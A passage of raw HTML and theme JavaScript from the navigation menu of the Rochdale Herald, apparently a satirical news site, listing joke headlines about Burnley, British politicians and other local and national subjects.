<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" title="22 year old discovers new green job is actually vegetable picking">22 year old discovers new green job is actually vegetable picking</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" class="td-image-wrap " title="Drunk driver that crashed car into tree blames tree for causing accident"><img class="entry-thumb" src="[data-uri]" alt="" title="Drunk driver that crashed car into tree blames tree for causing accident" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" class="td-image-wrap " title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts"><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts">Scientists observe Burnley residents using simple tools and communicating in primitive&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" class="td-image-wrap " title="Burnley residents fear diversity means marrying outside of immediate family"><img class="entry-thumb" src="[data-uri]" alt="" title="Burnley residents fear diversity means marrying outside of immediate family" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" title="Burnley residents fear diversity means marrying outside of immediate family">Burnley residents fear diversity means marrying outside of immediate family</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="4";block_tdi_4.found_posts="1075";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="269";tdBlocksArray.push(block_tdi_4);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\">Grouse shoots report sudden increase in children&#8217;s birthday party bookings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\">Grant Shapps hires ferry fleet to transport people back to offices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=89;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\">Trump storms out of NATO summit after Justin Trudeau appears in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dead whale found in Thames was Russian spy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dead whale found in Thames was Russian spy\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" title=\"Dead whale found in Thames was Russian spy\">Dead whale found in Thames was Russian spy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Entrenching Tool\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\">Digging f#*#*#g foxholes is new black in today&#8217;s British Army<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11469;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\">Fire at Belfast Primark destroys \u00a35.50 worth of stock<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belfast Orange walk to become 24k Gold walk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Belfast Orange walk to become 24k Gold walk\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" title=\"Belfast Orange walk to become 24k Gold walk\">Belfast Orange walk to become 24k Gold walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DUP B.U.N.G. to be funded through NI contributions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"shaking hands\" title=\"DUP B.U.N.G. to be funded through NI contributions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" title=\"DUP B.U.N.G. to be funded through NI contributions\">DUP B.U.N.G. to be funded through NI contributions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Football\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-436x299.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\">Theresa May smashes transfer fee record by buying 10 Northern Irish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2383;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\">Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 